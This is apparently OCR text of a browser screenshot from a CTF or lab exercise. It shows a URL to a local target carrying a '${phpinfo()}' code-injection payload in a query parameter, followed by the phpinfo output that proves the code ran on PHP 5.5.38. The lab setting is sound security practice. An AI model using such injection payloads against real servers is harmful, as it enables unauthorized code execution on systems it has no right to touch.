 192.168.220.134:8080/?s=/E/D/I/${phpinfo()}
3
课程学习_智慧树 Remote Keyboard stm32FFT原理分析_... 菜鸟教程 - 学的不仅... BUUCTF在线评测 信息安全协会 红岩杯wp 数字设计FPGA应用_... C (20条消息) 腾讯云纯... 腾讯云 OrcaTerm - 8... 其他书签 移动设备上的书签
PHP Version 5.5.38
php
System
Linux e8e21b796845 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6
(2022-07-07) x86_64
Build Date
Aug 10 2016 21:02:47
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded Configuration
File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension Build
API220121212,NTS
PHP Extension Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream
Socket Transports
tcp, udp, unix, udg, ssl, sslv3, tls
Registered Stream
Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2015 Zend Technologies
Powered By
Zend
Engine 2